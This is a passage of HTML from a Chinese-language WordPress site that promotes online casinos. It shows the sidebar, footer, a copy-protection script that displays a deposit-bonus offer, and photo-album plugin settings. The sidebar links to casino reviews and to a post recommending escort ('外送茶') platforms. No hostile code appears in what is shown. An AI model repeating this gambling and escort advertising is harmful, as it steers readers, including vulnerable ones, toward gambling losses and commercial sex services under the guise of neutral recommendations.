		<aside id="secondary" role="complementary" class="primary-sidebar widget-area sidebar-slug-sidebar-primary sidebar-link-style-normal">
	<div class="sidebar-inner-wrap">
		<section id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://wu588.com/"><img loading="lazy" loading="lazy" decoding="async" width="350" height="450" src="https://star168.tw/wp-content/uploads/2023/06/star168signup.webp" alt="" class="wp-image-625" srcset="https://star168.tw/wp-content/uploads/2023/06/star168signup.webp 350w, https://star168.tw/wp-content/uploads/2023/06/star168signup-233x300.webp 233w" sizes="(max-width: 350px) 100vw, 350px" /></a></figure>
</section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">最新文章</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" loading="lazy" decoding="async" width="300" height="200" src="https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="RV Fuying Casino" style="" srcset="https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1-300x200.webp 300w, https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1-1024x683.webp 1024w, https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1-768x512.webp 768w, https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1.webp 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://star168.tw/2025/05/13/rv-fuying-casino/">【RV富盈娛樂城】詐騙消息滿天飛!究竟在這間娛樂城是否可以出金?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" loading="lazy" decoding="async" width="300" height="200" src="https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="9J CASINO" style="" srcset="https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1-300x200.jpg 300w, https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1-1024x683.jpg 1024w, https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1-768x512.jpg 768w, https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://star168.tw/2025/04/18/9j-casino/">九州娛樂城正式更名為【9J娛樂城】平台!老玩家回鍋拿獎金!</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" loading="lazy" decoding="async" width="300" height="200" src="https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="Sexy Tea recommend" style="" srcset="https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-300x200.webp 300w, https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-1024x683.webp 1024w, https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-768x512.webp 768w, https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1.webp 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://star168.tw/2025/03/10/sexy-tea-recommend/">【外送茶推薦】教你怎麼選優質平台!選對平台絕對是身心靈享受!</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">文章分類</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://star168.tw/category/pm%e5%bb%b3/">PM廳</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://star168.tw/category/%e5%84%aa%e6%83%a0/">優惠</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://star168.tw/category/%e5%bd%a9%e7%a5%a8/">彩票</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://star168.tw/category/news/">最新消息</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://star168.tw/category/%e6%a3%8b%e7%89%8c/">棋牌</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/">真人</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://star168.tw/category/%e9%9b%bb%e5%ad%90/">電子</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/">體育</a>
</li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://star168.tw/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></section>	</div>
</aside><!-- #secondary -->
	</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
			<div data-elementor-type="footer" data-elementor-id="1550" class="elementor elementor-1550 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4dbb66c5 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="4dbb66c5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7f36ab41 elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="7f36ab41" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://seo1.star1688.tw/" target="_blank" tabindex="-1"><img src="https://star168.tw/wp-content/uploads/2025/11/8nig6-rk0bi.svg" class="attachment-full size-full wp-image-1518" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://seo1.star1688.tw/" target="_blank">優惠</a></h3></div></div>				</div>
				<div class="elementor-element elementor-element-1b94d75 elementor-view-default elementor-widget elementor-widget-icon-box" data-id="1b94d75" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-book-open" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M542.22 32.05c-54.8 3.11-163.72 14.43-230.96 55.59-4.64 2.84-7.27 7.89-7.27 13.17v363.87c0 11.55 12.63 18.85 23.28 13.49 69.18-34.82 169.23-44.32 218.7-46.92 16.89-.89 30.02-14.43 30.02-30.66V62.75c.01-17.71-15.35-31.74-33.77-30.7zM264.73 87.64C197.5 46.48 88.58 35.17 33.78 32.05 15.36 31.01 0 45.04 0 62.75V400.6c0 16.24 13.13 29.78 30.02 30.66 49.49 2.6 149.59 12.11 218.77 46.95 10.62 5.35 23.21-1.94 23.21-13.46V100.63c0-5.29-2.62-10.14-7.27-12.99z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							文章						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-57d68127 elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="57d68127" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://seo1.star1688.tw/" target="_blank" tabindex="-1"><img loading="lazy" width="151" height="100" src="https://star168.tw/wp-content/uploads/2025/11/wu588com-13.webp" class="attachment-full size-full wp-image-1519" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://seo1.star1688.tw/" target="_blank">登入</a></h3></div></div>				</div>
				<div class="elementor-element elementor-element-2a46e258 elementor-view-default elementor-widget elementor-widget-icon-box" data-id="2a46e258" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-tie" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm95.8 32.6L272 480l-32-136 32-56h-96l32 56-32 136-47.8-191.4C56.9 292 0 350.3 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-72.1-56.9-130.4-128.2-133.8z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							客服						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-6bc3e6b2 elementor-view-default elementor-widget elementor-widget-icon-box" data-id="6bc3e6b2" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							我						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8a8083f elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="8a8083f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-593fb0ab elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="593fb0ab" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://star168.tw">
			<img loading="lazy" width="1682" height="347" src="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp" class="attachment-full size-full wp-image-1491" alt="" srcset="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp 1682w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-300x62.webp 300w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1024x211.webp 1024w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-768x158.webp 768w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1536x317.webp 1536w" sizes="(max-width: 1682px) 100vw, 1682px" />				</a>
											</div>
		<div class="elementor-element elementor-element-c3e109c e-con-full e-flex e-con e-child" data-id="c3e109c" data-element_type="container">
				<div class="elementor-element elementor-element-72e6a774 elementor-widget elementor-widget-image" data-id="72e6a774" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="40" height="45" src="https://star168.tw/wp-content/uploads/2025/11/CQ9.webp" class="attachment-large size-large wp-image-1494" alt="" />															</div>
				<div class="elementor-element elementor-element-54c36230 elementor-widget elementor-widget-image" data-id="54c36230" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="40" height="45" src="https://star168.tw/wp-content/uploads/2025/11/GEMINI.webp" class="attachment-large size-large wp-image-1495" alt="" />															</div>
				<div class="elementor-element elementor-element-293cde0a elementor-widget elementor-widget-image" data-id="293cde0a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="40" height="45" src="https://star168.tw/wp-content/uploads/2025/11/ATG.webp" class="attachment-large size-large wp-image-1496" alt="" />															</div>
				<div class="elementor-element elementor-element-644929de elementor-widget elementor-widget-image" data-id="644929de" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="200" height="200" src="https://star168.tw/wp-content/uploads/2025/11/RSG.webp" class="attachment-large size-large wp-image-1497" alt="" srcset="https://star168.tw/wp-content/uploads/2025/11/RSG.webp 200w, https://star168.tw/wp-content/uploads/2025/11/RSG-150x150.webp 150w, https://star168.tw/wp-content/uploads/2025/11/RSG-120x120.webp 120w" sizes="(max-width: 200px) 100vw, 200px" />															</div>
				<div class="elementor-element elementor-element-1f17d74e elementor-widget elementor-widget-image" data-id="1f17d74e" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="300" height="180" src="https://star168.tw/wp-content/uploads/2025/11/BNG-300x180-1.webp" class="attachment-large size-large wp-image-1498" alt="" />															</div>
				<div class="elementor-element elementor-element-3d26d680 elementor-widget elementor-widget-image" data-id="3d26d680" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="256" height="108" src="https://star168.tw/wp-content/uploads/2025/11/WG.webp" class="attachment-large size-large wp-image-1520" alt="" />															</div>
				<div class="elementor-element elementor-element-b0ab63 elementor-widget elementor-widget-image" data-id="b0ab63" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="55" height="55" src="https://star168.tw/wp-content/uploads/2025/11/WG-2.webp" class="attachment-large size-large wp-image-1521" alt="" />															</div>
				<div class="elementor-element elementor-element-36790350 elementor-widget elementor-widget-image" data-id="36790350" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="40" height="45" src="https://star168.tw/wp-content/uploads/2025/11/高登.webp" class="attachment-large size-large wp-image-1522" alt="" />															</div>
				<div class="elementor-element elementor-element-57915c7f elementor-widget elementor-widget-image" data-id="57915c7f" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="40" height="45" src="https://star168.tw/wp-content/uploads/2025/11/開元.webp" class="attachment-large size-large wp-image-1523" alt="" />															</div>
				</div>
					</div>
				</div>
				</div>
		</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>優惠:</b>迎新首存大禮包！</br>首存即贈30%</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 3000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #555555;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://star168.tw/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #f2bfbf;
		-webkit-box-shadow: 0px 0px 34px 2px #f2bfbf;
		-moz-box-shadow: 0px 0px 34px 2px #f2bfbf;
		box-shadow: 0px 0px 34px 2px #f2bfbf;
	}
	.success-wpcp {
		background: #fafafa url('https://star168.tw/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://star168.tw/category/pm%e5%bb%b3/">PM廳</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/">真人</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/">體育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://star168.tw/category/%e5%bd%a9%e7%a5%a8/">彩票</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://star168.tw/category/%e6%a3%8b%e7%89%8c/">棋牌</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://star168.tw/category/%e9%9b%bb%e5%ad%90/">電子</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://star168.tw/category/%e5%84%aa%e6%83%a0/">優惠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://star168.tw/2022/12/22/%e6%bb%bf%e5%a4%a9%e6%98%9f%e3%80%90%e5%84%b2%e5%80%bc%e6%95%99%e5%ad%b8%e3%80%91%e8%b6%85%e5%95%86%c2%b7%e7%b6%b2%e9%8a%80%c2%b7atm%e5%84%b2%e5%80%bc%e6%87%b6%e4%ba%ba%e5%8c%85/">註冊儲值</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script id="wppa-js-after">
const { __ } = wp.i18n;

wppaSiteUrl = "https://star168.tw",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/",
wppaWppaUrl = "https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu",
wppaIncludeUrl = "https://star168.tw/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://star168.tw/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://star168.tw/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://star168.tw/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://star168.tw/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://star168.tw/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://star168.tw/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://star168.tw/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" 